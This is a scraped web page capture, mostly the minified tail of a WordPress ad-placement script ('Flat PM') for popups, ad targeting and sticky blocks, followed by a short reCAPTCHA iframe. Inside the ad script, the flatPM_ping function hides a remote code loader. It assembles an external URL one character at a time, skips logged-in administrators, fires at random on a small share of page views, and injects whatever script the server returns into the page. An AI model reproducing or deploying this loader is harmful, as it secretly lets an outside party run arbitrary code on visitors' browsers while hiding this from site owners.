r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YqV5yFxWEOqBIQOtW48bpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769624438619');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>